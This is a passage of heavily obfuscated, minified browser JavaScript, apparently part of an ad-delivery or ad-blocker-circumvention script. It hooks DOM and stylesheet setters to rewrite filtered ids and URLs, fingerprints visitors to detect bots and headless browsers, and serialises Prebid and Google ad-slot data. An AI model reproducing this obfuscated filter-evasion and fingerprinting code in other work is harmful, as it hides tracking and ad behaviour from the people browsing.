0!==e?e:i.A[t(1225)](s)[t(2905)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(1806),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(1806)])&&void 0!==e?e:i.A[t(1225)](s)[t(2555)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(3930),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(3930)])&&void 0!==e?e:i.A[t(1225)](s)[t(1690)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(1759),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(1759)])&&void 0!==e?e:i.A[t(1225)](s)[t(3386)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(1888),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(1888)])&&void 0!==e?e:i.A[t(1225)](s)[t(2934)][t(1225)][t(271)](this)}}),Jt(s,h(3780),h(3472),(function(t){const e=h;if(this instanceof s[e(1306)]&&e(850)===this[e(3227)][e(3808)]()&&t instanceof s[e(1034)]){const n=i.A[e(1225)](s)[e(1750)][e(1225)][e(271)](t);if((0,o.xP)(l,n))try{i.A[e(1225)](s)[e(1750)][e(2675)][e(271)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(1225)](s)[e(2744)][e(271)](this,t)})),Jt(s,h(2504),h(3476),(function(t){const e=h;for(var n=arguments[e(429)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(2504)]&&t instanceof s[e(2099)]){const n=Array[e(3518)](t[e(3859)])[e(881)]((t=>t instanceof s[e(1034)]?i.A[e(1225)](s)[e(1750)][e(1225)][e(271)](t):""));return i.A[e(1225)](s)[e(1750)][e(2675)][e(271)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(3779)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(1225)](s)[e(885)][e(271)](this,t,...a)}return i.A[e(1225)](s)[e(885)][e(271)](this,t,...a)})),Object[h(3953)](s)[h(2985)]((t=>{const e=h;try{if(!t[e(968)](e(3810))||!t[e(473)](e(1306)))return;const n=[e(1966),e(1214)];for(const r of n){const n=s[e(3765)][e(3193)](s[t][e(4003)],r);n&&s[e(3765)][e(3359)](s[t][e(4003)],r,{get:function(){const t=e;for(var r=arguments[t(429)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(1225)][t(271)](this,...i);let a=n[t(1225)][t(271)](this,...i);return t(390)==typeof a&&a[t(968)](t(2301))&&(a=a[t(1716)](3)),a},set:function(t){const r=e;for(var i=arguments[r(429)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(390)!=typeof t&&r(724)!=typeof t||(t=r(2301)+t),n[r(1225)][r(271)](this)===t?t:n[r(2675)][r(271)](this,t,...s)):n[r(2675)][r(271)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(1895)](n(3773)),null!==(r=window[n(2468)])&&void 0!==r&&r[n(1388)])return;const o=window[n(2468)]||[];window[n(2468)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(2781)]())fe(t);const i=t=>{const e=n;e(2873)===t[e(841)]?t[e(1854)](...t[e(1570)]):e(1180)===t[e(841)]?t[e(1854)]():e(1168)===t[e(841)]&&t[e(3821)]()},a=window[n(2756)]||[];window[n(2756)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)fe((()=>i(t)))}function pe(e){const n=t;return n(3364)===function(t){const e=n;try{return new URL(t)[e(2503)][e(1225)](e(3110))||""}catch(t){return""}}(e)}var ge=g(8125);const ye=class{static[t(3291)](){const e=t;var n,r;let o=arguments[e(429)]>0&&void 0!==arguments[0]?arguments[0]:e(3354),i=!(arguments[e(429)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(481)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3713)+(0,le.t)(o+"_"+a),d=e(3713)+(0,le.t)(o+"_"+c),h=e(3713)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var we,be=g(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(996)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3923)]=e}||function(t,e){const n=r;for(var o in e)Object[n(4003)][n(3118)][n(271)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2y;function a(t){const e=a2y;try{l(r[e(831)](t))}catch(t){i(t)}}function c(t){const e=a2y;try{l(r[e(1424)](t))}catch(t){i(t)}}function l(t){const e=a2y;var r;t[e(1781)]?o(t[e(1612)]):(r=t[e(1612)],r instanceof n?r:new n((function(t){t(r)})))[e(3954)](a,c)}l((r=r[s(3944)](t,e||[]))[s(831)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3993)==typeof Symbol&&(a[Symbol[r(1217)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2y;if(o)throw new TypeError(r(435));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1794)]:t[0]?i[r(1424)]||((s=i[r(1794)])&&s[r(271)](i),0):i[r(831)])&&!(s=s[r(271)](i,t[1]))[r(1781)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1612)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1247)]++,{value:t[1],done:!1};case 5:c[r(1247)]++,i=t[1],t=[0];continue;case 7:t=c[r(2256)][r(3620)](),c[r(2693)][r(3620)]();continue;default:if(!((s=(s=c[r(2693)])[r(429)]>0&&s[s[r(429)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1247)]=t[1];break}if(6===t[0]&&c[r(1247)]<s[1]){c[r(1247)]=s[1],s=t;break}if(s&&c[r(1247)]<s[2]){c[r(1247)]=s[2],c[r(2256)][r(1610)](t);break}s[2]&&c[r(2256)][r(3620)](),c[r(2693)][r(3620)]();continue}t=n[r(271)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(429)])for(var i,s=0,a=n[o(429)];s<a;s++)!i&&s in n||(i||(i=Array[o(4003)][o(1716)][o(271)](n,0,s)),i[s]=n[s]);return e[o(2456)](i||Array[o(4003)][o(1716)][o(271)](n))}Object[t(2649)],Object[t(2649)],t(3993)==typeof SuppressedError&&SuppressedError;var Ee=t(3879),Me=t(2682),ze=t(775),Se=t(3175),Ne=t(711),Ue=t(3294),Te=function(t){function e(n,r){const o=a2y;var i=t[o(271)](this,r)||this;return i[o(1873)]=n,i[o(2566)]=o(2567),Object[o(996)](i,e[o(4003)]),i}return function(t,e){const n=a2y;if(n(3993)!=typeof e&&null!==e)throw new TypeError(n(1162)+String(e)+n(1283));function r(){this[n(3633)]=t}xe(t,e),t[n(4003)]=null===e?Object[n(2649)](e):(r[n(4003)]=e[n(4003)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2y;switch(o[i(1247)]){case 0:return e={},n=Object[i(812)](t),[4,Promise[i(768)](n[i(881)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2y;switch(c[l(1247)]){case 0:r=t[n],c[l(1247)]=1;case 1:return c[l(2693)][l(1610)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1612)]=c[l(1250)](),a[l(1873)]=0,a),[3,4];case 3:return s=c[l(1250)](),e[n]=s instanceof Te?{state:s[l(1873)],error:""[l(2456)](s[l(2566)],": ")[l(2456)](s[l(3815)])}:{state:-3,error:s instanceof Error?""[l(2456)](s[l(2566)],": ")[l(2456)](s[l(3815)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1250)](),[2,e]}}))}))}function Le(e,n){return-1!==e[t(2188)](n)}function We(e,n){return-1!==e[t(2188)](n)}function He(e){return Object[t(3953)](e)}function je(e){const n=t;for(var r=[],o=1;o<arguments[n(429)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(390)==typeof t){if(Le(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1596)in t)return t[n(1596)](e);for(var o=0;o<t[n(429)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2260)](e)})))return{value:!0}},s=0,a=r;s<a[n(429)];s++){var c=i(a[s]);if(n(1355)==typeof c)return c[n(1612)]}return!1}function Ie(e){return e[t(2734)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(e){const n=t;var r=e[n(2727)];return 0===r[n(1873)]&&(/headless/i[n(2260)](r[n(1612)])?Ne:/electron/i[n(2260)](r[n(1612)])?Ee:/slimerjs/i[n(2260)](r[n(1612)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(739)];return 0===r[n(1873)]&&(je(r[n(1612)],n(775),n(839),n(1544))?ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1082)];return 0===r[n(1873)]&&(/PhantomJS/i[n(2260)](r[n(1612)])?Me:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3869)],o=e[n(684)],i=e[n(3197)];if(0===r[n(1873)]&&0===o[n(1873)]&&0===i[n(1873)]){var s=r[n(1612)];return n(3294)!==i[n(1612)]&&(37===s&&!Le([n(1673),n(749)],i[n(1612)])||39===s&&!Le([n(959)],o[n(1612)])||33===s&&!Le([n(2964)],i[n(1612)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2349)][n(1873)])return Me},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3644)];if(0===r[n(1873)]&&0===r[n(1612)][n(429)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(1316)],o=e[n(684)];return 0===o[n(1873)]&&n(1499)===o[n(1612)]&&(0===r[n(1873)]&&r[n(1612)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3216)];if(0===r[n(1873)]&&!r[n(1612)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(673)],o=e[n(3632)],i=e[n(684)],s=e[n(3197)];if(0===r[n(1873)]&&0===o[n(1873)]&&0===i[n(1873)]&&0===s[n(1873)]&&n(1499)===i[n(1612)]&&!o[n(1612)]&&n(2964)===s[n(1612)])return 0===r[n(1612)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3609)];return 0===o[n(1873)]&&(n(2569)===o[n(1612)][n(841)]||null!=(null===(r=o[n(1612)][n(3740)])||void 0===r?void 0:r[n(3879)])?Ee:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3839)];return 0===r[n(1873)]&&(/PhantomJS/i[n(2260)](r[n(1612)])?Me:/Headless/i[n(2260)](r[n(1612)])?Ne:/Electron/i[n(2260)](r[n(1612)])?Ee:/slimerjs/i[n(2260)](r[n(1612)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1599)];if(0===r[n(1873)]&&r[n(1612)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(1257)];if(0===r[n(1873)]){var o=r[n(1612)],i=o[n(2426)],s=o[n(2569)];if(n(3280)==i&&n(2607)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(2041)];return 0===r[n(1873)]&&(/Sequentum/i[n(2260)](r[n(1612)])?n(2987):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2114)],o=e[n(495)];if(0!==r[n(1873)]||0!==o[n(1873)])return!1;var i=r[n(1612)],s=i[n(1184)],a=i[n(423)];return o[n(1612)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3715)];if(0===r[n(1873)]&&!r[n(1612)])return Ue},detectProductSub:function(e){const n=t;var r=e[n(979)],o=e[n(684)];return 0===r[n(1873)]&&0===o[n(1873)]&&(n(1499)!==o[n(1612)]&&n(3166)!==o[n(1612)]&&n(3716)!==o[n(1612)]&&n(1319)!==o[n(1612)]||n(1490)===r[n(1612)]?void 0:Ue)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(549)];if(0!==r[n(1873)])return!1;var o,i=r[n(1612)];for(o in i)if(i[o])return o}};function Ve(){const e=t;var n,r,o=window,i=navigator;return Ie([e(1874)in i,e(2753)in i,0===i[e(2426)][e(2188)](e(3377)),e(1321)in o,e(3584)in o,e(830)in o,e(3537)in o])>=5?e(2964):Ie([e(2998)in o,e(3428)in o,e(3545)in o,0===i[e(2426)][e(2188)](e(2789)),e(2098)in i,e(3751)in o])>=4?e(1673):Ie([e(1855)in navigator,e(598)in(null!==(r=null===(n=document[e(1149)])||void 0===n?void 0:n[e(850)])&&void 0!==r?r:{}),e(938)in o,e(2588)in o,e(522)in o,e(3585)in o])>=4?e(749):e(3294)}var Re={android:function(){const e=t;var n=Ve(),r=e(2964)===n,o=e(749)===n;if(!r&&!o)return!1;var i=window;return Ie([e(450)in i,e(1592)in i,r&&!(e(1131)in i),o&&/android/i[e(2260)](navigator[e(2727)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3839)])||void 0===n?void 0:n[e(3808)]();return We(r,e(2434))?e(2593):We(r,e(1702))||We(r,e(2904))?e(959):We(r,e(1319))?e(1319):We(r,e(1215))?e(1215):We(r,e(3716))||We(r,e(1483))?e(3716):We(r,e(1499))?e(1499):We(r,e(3166))?e(3166):e(3294)},browserEngineKind:Ve,documentFocus:function(){const e=t;return void 0!==document[e(3170)]&&document[e(3170)]()},userAgent:function(){return navigator[t(3839)]},appVersion:function(){const e=t;var n=navigator[e(2727)];if(null==n)throw new Te(-1,e(3898));return n},rtt:function(){const e=t;if(void 0===navigator[e(3323)])throw new Te(-1,e(1764));if(void 0===navigator[e(3323)][e(953)])throw new Te(-1,e(2735));return navigator[e(3323)][e(953)]},windowSize:function(){const e=t;return{outerWidth:window[e(1184)],outerHeight:window[e(423)],innerWidth:window[e(1011)],innerHeight:window[e(685)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2248)])throw new Te(-1,e(2345));if(void 0===navigator[e(2248)][e(429)])throw new Te(-3,e(3041));return navigator[e(2248)][e(429)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2248)])throw new Te(-1,e(2345));if(void 0===window[e(2171)])throw new Te(-1,e(1132));return navigator[e(2248)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3228)])return t[e(3228)][e(3203)]()}throw new Te(-3,e(1119))},productSub:function(){const e=t;var n=navigator[e(979)];if(void 0===n)throw new Te(-1,e(695));return n},windowExternal:function(){const e=t;if(void 0===window[e(402)])throw new Te(-1,e(1100));var n=window[e(402)];if(e(3993)!=typeof n[e(3203)])throw new Te(-2,e(3573));return n[e(3203)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2782)])throw new Te(-1,e(3002));for(var n=navigator[e(2782)],r=Object[e(1354)](n)===MimeTypeArray[e(4003)],o=0;o<n[e(429)];o++)r&&(r=Object[e(1354)](n[o])===MimeType[e(4003)]);return r},evalLength:function(){const e=t;return eval[e(3203)]()[e(429)]},webGL:function(){const e=t;var n=document[e(4017)](e(3338));if(e(3993)!=typeof n[e(2553)])throw new Te(-2,e(2538));var r=n[e(2553)](e(2608));if(null===r)throw new Te(-4,e(303));if(e(3993)!=typeof r[e(1304)])throw new Te(-2,e(1216));return{vendor:r[e(1304)](r[e(1318)]),renderer:r[e(1304)](r[e(2055)])}},webDriver:function(){const e=t;if(null==navigator[e(839)])throw new Te(-1,e(915));return navigator[e(839)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2497)]||r[e(970)]||r[e(258)]||r[e(2953)];if(void 0!==i&&o[e(1610)]([i]),Array[e(1978)](r[e(3644)]))e(2964)===Ve()&&Ie([!(e(1310)in(n=window)),e(3128)in n,""+n[e(3445)]==e(2537),""+n[e(2212)]==e(3404)])>=3||o[e(1610)](r[e(3644)]);else if(e(390)==typeof r[e(3644)]){var s=r[e(3644)];s&&o[e(1610)](s[e(2556)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2y;switch(n[r(1247)]){case 0:if(void 0===window[r(3862)])throw new Te(-1,r(1513));if(void 0===navigator[r(2791)])throw new Te(-1,r(268));if(r(3993)!=typeof(t=navigator[r(2791)])[r(1263)])throw new Te(-2,r(3319));n[r(1247)]=1;case 1:return n[r(2693)][r(1610)]([1,3,,4]),[4,t[r(1263)]({name:r(371)})];case 2:return e=n[r(1250)](),[2,r(2923)===window[r(3862)][r(2980)]&&r(3417)===e[r(1873)]];case 3:throw n[r(1250)](),new Te(-3,r(332));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1149)])throw new Te(-1,e(3021));var n=document[e(1149)];if(e(3993)!=typeof n[e(2235)])throw new Te(-2,e(428));return n[e(2235)]()},functionBind:function(){const e=t;if(void 0===Function[e(4003)][e(2331)])throw new Te(-2,e(2511));return Function[e(4003)][e(2331)][e(3203)]()},process:function(){const e=t;var n=window[e(3609)],r=e(2214);if(void 0===n)throw new Te(-1,""[e(2456)](r,e(1962)));if(n&&e(1355)!=typeof n)throw new Te(-3,""[e(2456)](r,e(986)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3104)]={window:[e(3104)]},n[e(3279)]={window:[e(2343)]},n[e(3666)]={window:[e(406)]},n[e(2721)]={window:[e(1329)]},n[e(1955)]={window:[e(1581)]},n[e(3504)]={window:[e(3504)]},n[e(1844)]={window:[e(3410),e(536)]},n[e(1529)]={window:[e(3828)]},n[Me]={window:[e(1961),e(3802)]},n[e(1682)]={window:[e(3625)]},n[ze]={window:[e(1190),e(2858),e(587),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1085),e(1150),e(3481)]},n[e(2230)]={window:[e(2373)]},n[e(839)]={window:[e(839),e(2178),e(463),e(568),e(1912),e(3266),e(2932)],document:[e(387),e(913),e(3351),e(1587),e(262),e(2441),e(378),e(387),e(1241),e(3499),e(3009),e(1125),e(393),e(3515)]},n[Ne]={window:[e(1800),e(561)]},n),i={},s=He(window),a=[];for(r in void 0!==window[e(588)]&&(a=He(window[e(588)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1600)]&&je[e(3944)](void 0,_e([s],c[e(1600)],!1)),u=!(void 0===c[e(588)]||!a[e(429)])&&je[e(3944)](void 0,_e([a],c[e(588)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2y;this[t(2738)]=void 0,this[t(2100)]=void 0}return n[e(4003)][e(1226)]=function(){return this[e(2738)]},n[e(4003)][e(1743)]=function(){return this[e(2100)]},n[e(4003)][e(3152)]=function(){const t=e;if(void 0===this[t(2738)])throw new Error(t(3299));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(390)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ue}),o[s]=c,c[r(565)]&&(i=c)}return[o,i]}(this[t(2738)],Oe),r=n[0],o=n[1];return this[t(2100)]=r,o},n[e(4003)][e(1787)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2y;switch(e[n(1247)]){case 0:return t=this,[4,Ce(Re)];case 1:return t[n(2738)]=e[n(1250)](),[2,this[n(2738)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(3839)],Boolean(i)&&function(){const t=o;if(we instanceof RegExp)return we;try{we=new RegExp(t(3665),"i")}catch(t){we=ve}return we}()[o(2260)](i))return s.A[o(1895)](o(2633)[o(2456)](navigator[o(3839)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3680)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2y;switch(e[r(1247)]){case 0:return n&&function(){const t=r;if(!(window[t(1362)]||Math[t(3623)]()>=.001))try{var e=new XMLHttpRequest;e[t(307)](t(1225),t(2848)[t(2456)](t(2522),t(1590)),!0),e[t(947)]()}catch(e){console[t(2725)](e)}}(),[4,(t=new Fe)[r(1787)]()];case 1:return e[r(1250)](),[2,t]}}))}))}({monitoring:!1})[o(3954)]((t=>t[o(3152)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2063)))),100))),n=await Promise[o(1835)]([t,e]);if(n&&n[o(565)])return s.A[o(1895)](o(2532)[o(2456)](n[o(4012)])),!0}catch(t){return s.A[o(1895)](o(2901),t),!1}}catch(t){return s.A[o(1895)](o(2138),t),s.A[o(2725)](t,o(1183)),!1}var i;if(navigator[o(3839)][o(1666)](o(1209))||o(1022)===navigator[o(3839)]&&o(1427)===location[o(2635)])return!0;try{const t=[o(702)];if([o(1795),o(2612)][o(1666)](navigator[o(3839)])&&t[o(3743)]((t=>location[o(2635)][o(473)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2456)](n.A[o(3950)],o(2341)),kind:e.MN[o(3334)],endpoint:n.A[o(3950)]}));if(o(2705)===await t[o(1686)]())return!0}}catch(t){}return!1};async function Pe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2456)](n.A[o(3950)],o(1323)),endpoint:n.A[o(3950)]}));return await i[o(2094)]()}var Be=g(11);function De(e){const n=t;if(Array[n(1978)](e)){const t=e[n(881)](De);return t[n(429)]>0&&n(390)==typeof t[0]?t[n(2353)](((t,e)=>String(t)[n(2718)](String(e),void 0,{numeric:!0,sensitivity:n(2708)}))):t}if(e&&n(1355)==typeof e&&null!==e){const t=Object[n(812)](e)[n(2353)](),r={};for(const n of t)r[n]=De(e[n]);return r}return e}var Xe=g(6964);window[t(1231)]=!1;var Ze=g(2691),Je=g(6524);window[t(1231)]=!1;const Qe={version:t(503),originalHostname:window[t(1200)][t(2635)],configIndex:0};(o=>{const a=t;var c,l;if(be.A[a(1787)](),!1!==(0,Xe.aX)())try{!function(){const t=a,e=t(826)[t(2456)](t(946),t(447)),n=document[t(4017)](t(1841));n[t(2862)]=e,document[t(413)][t(3472)](n)}()}catch(t){}i.A[a(1787)](window);const d=null===(c=document[a(2272)])||void 0===c?void 0:c[a(1344)](a(3354));if(d)window[a(3326)]("r_"+d,"*");else{var h;const t=null===(h=document[a(2272)])||void 0===h?void 0:h[a(1344)](a(3089));t&&window[a(3326)](t,"*")}if(null===(l=document[a(2272)])||void 0===l||l[a(448)](),function(){const t=a;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1322)===location[t(2636)]&&(location[t(2636)]="",r.A[t(2675)](t(2297),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2272)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(429)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(968)](o(3217))?a:o(656)[o(2456)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1344)](n(2030))||e[n(1344)](n(2187));if(null===r)throw new Error(n(1223));return r=r[n(968)]("//")?t[n(1946)]+r:r,new URL(r,t[n(2691)])}(e,n);if(c[o(2635)]===s[o(2635)]&&c[o(2650)]===s[o(2650)])return null;c[o(1335)]=s[o(1335)],c[o(1946)]=/localhost|127.0.0.1/[o(2260)](s[o(1335)])?o(3507):o(2671),s[o(2650)]&&(c[o(2650)]=s[o(2650)]),Object[o(2273)](i)[o(2985)]((t=>{const e=o;let[n,r]=t;c[e(2503)][e(2675)](n,r)}));const l=(0,Ot.R0)(n);return l[o(937)](o(2187),c[o(2691)]),l}(location,document[t(2272)],r.A[t(1225)](t(2297),!1),e);return!!o&&(document[t(2272)][t(3153)]?(0,Ot.WH)(o,document[t(2272)]):(0,Ot.qj)(o),document[t(2272)][t(448)](),console[t(1030)](t(3878)),!0)}({essential:""}))throw new Error(a(2205));try{window[a(3754)](new CustomEvent(a(2266)))}catch(t){}return ye[a(3291)](a(3354))?(window[a(1373)]=n.A[a(540)],(t=>{const e=a;window[e(3798)](e(3815),(n=>{const r=e;n[r(1048)]&&r(3613)===n[r(1048)][r(1522)]&&P(t,n[r(1048)][r(1080)],n[r(1048)][r(2509)])}))})(o),s.A[a(2021)](o),s.A[a(1895)](a(540),n.A[a(540)]),s.A[a(1895)](a(3508),n.A[a(2600)]),s.A[a(1895)](a(1200),window[a(1200)][a(2691)]),s.A[a(1895)](a(752),window[a(2879)][a(3839)]),s.A[a(1895)](a(329),H()),s.A[a(1895)](a(2962),w.A[a(1547)]()[a(3203)]()),n.A[a(1895)]||a(3364)===r.A[a(1225)](a(1053),!1)?((0,kt.z)((0,Ht.i7)(a(1164))),window[a(3647)]=u.md,window[a(1021)]=u.ks,window[a(1653)]=u._,window[a(3658)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2244)],endpoint:n.A[a(3950)]}),window[a(635)]=e.sH,window[a(2299)]=e.EW,window[a(1062)]=t=>Ut({_window:window,protectUrlContext:o,html:t}),window[a(688)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,Ht.i7)()),!0):(console[a(1030)](a(1684)),!1)})(Qe)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2683)])&&void 0!==u||(l[c(2683)]={}),window[c(2683)][c(3478)]=!0,window[c(2683)][c(3586)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,y,w;let b=arguments[t(429)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3047)](e);let o="";for(let t=0;t<r[n(429)];t++)o+=String[n(3927)](r[t]);return btoa(o)}(JSON[t(2193)](De({a_summary:{gpt:{paths:null===(e=window[t(641)])||void 0===e||null===(e=e[t(846)]())||void 0===e||null===(e=e[t(2730)]())||void 0===e?void 0:e[t(881)]((e=>e[t(1210)]()))}},prebid:{config:null===(n=window[t(2946)])||void 0===n||null===(r=n[t(4022)])||void 0===r?void 0:r[t(271)](n),userIds:null===(o=window[t(2946)])||void 0===o||null===(i=o[t(1145)])||void 0===i?void 0:i[t(271)](o),adUnits:null===(s=window[t(2946)])||void 0===s?void 0:s[t(3695)],installedModules:null===(a=window[t(2946)])||void 0===a?void 0:a[t(967)],consentMetadata:null===(l=window[t(2946)])||void 0===l||null===(u=l[t(1371)])||void 0===u?void 0:u[t(271)](l)},prebid_detail:b?{bidResponses:null===(d=window[t(2946)])||void 0===d||null===(h=d[t(777)])||void 0===h?void 0:h[t(271)](d),events:null===(f=window[t(2946)])||void 0===f||null===(m=f[t(3211)])||void 0===m?void 0:m[t(271)](f)}:void 0,gpt:{config:null===(p=window[t(641)])||void 0===p||null===(g=p[t(4022)])||void 0===g?void 0:g[t(271)](p),pubads:{slots:null===(y=window[t(641)])||void 0===y||null===(y=y[t(846)]())||void 0===y||null===(y=y[t(2730)]())||void 0===y?void 0:y[t(881)]((e=>({adUnitPath:e[t(1210)](),attributeKeys:e[t(3934)](),categoryExclusions:e[t(290)](),clickUrl:e[t(3252)](),slotId:e[t(836)](),sizes:e[t(1057)](),outOfPage:e[t(1297)](),services:e[t(2764)]()[t(881)]((e=>({name:e[t(3663)]()}))),targeting:Object[t(3559)](e[t(440)]()[t(881)]((n=>[n,e[t(3278)](n)])))}))),targeting:Object[t(3559)](null===(w=window[t(641)])||void 0===w||null===(w=w[t(846)]())||void 0===w||null===(w=w[t(440)]())||void 0===w?void 0:w[t(881)]((e=>{const n=t;var r;return[e,null===(r=window[n(641)])||void 0===r||null===(r=r[n(846)]())||void 0===r?void 0:r[n(3278)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2919)])||void 0===x||x[t(271)](A,v)}catch(t){}return v};const p=Math[c(1998)](performance[c(481)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(1225)](e(1921));return o?Boolean(o):await n})(a)&&!pe(location[c(2691)])&&!n.A[c(1895)]&&c(3364)!==r.A[c(1225)](c(1053),!1))return R(a,new Map([[c(841),c(880)]])),void s.A[c(1895)](c(3461));const g=(0,Be.i)();if(!g)return void s.A[c(1895)](c(3805));X(g[c(2846)]),s.A[c(1895)](c(3463),g);const b=(window[c(1200)][c(1167)]+window[c(1200)][c(2636)])[c(1666)](c(3186))||c(3364)===r.A[c(1225)](c(3186),!1);if(!g)return s.A[c(1895)](c(3165));if(null!==(d=null==g?void 0:g[c(3928)])&&void 0!==d&&!d&&window[c(1003)]!==window[c(2234)])return s.A[c(1895)](c(383));if(g[c(2324)]&&!n.A[c(1895)]&&c(3364)!==r.A[c(1225)](c(1053),!1)&&!b){const[k,_]=await Promise[c(768)]([(0,y.H4)(g[c(3403)]),(0,y.jy)(g[c(3669)])]);return 